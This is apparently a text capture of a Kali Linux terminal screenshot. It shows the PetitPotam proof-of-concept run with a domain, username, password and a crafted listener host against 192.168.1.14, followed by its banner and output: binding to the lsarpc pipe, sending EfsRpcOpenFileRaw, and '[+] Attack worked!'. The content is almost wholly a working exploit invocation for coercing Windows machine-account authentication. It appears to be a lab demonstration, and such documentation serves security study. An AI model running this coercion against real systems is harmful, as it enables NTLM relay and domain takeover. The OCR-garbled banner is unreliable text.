 kali@kali: ~/Desktop/33073
Session Actions Edit View Help
└─$ python3 PetitPotam.py -d k8gege.org -u win10 -p k8gege520? win101UWhRCAAAAAAAAAAAAAA
AAAAAAAAAAAAAAwbEAYBAAAA 192.168.1.14
/home/kali/Desktop/33073/PetitPotam.py:23: SyntaxWarning: invalid escape sequence '\ '
  | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_    __ _    _ __
              ___            _        _      _        ___            _
             | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_    __ _    _ __
             |  _/  / -_)   |  _|    | |    |  _|    |  _/  / _ \   |  _|  / _` |  | '
\
            _|_|_   \___|   _\__|   _|_|_   _\__|   _|_|_   \___/   _\__|  \__,_|  |_|_|
_|
          _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|""""
"|
          "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0
-'
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.1.14[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!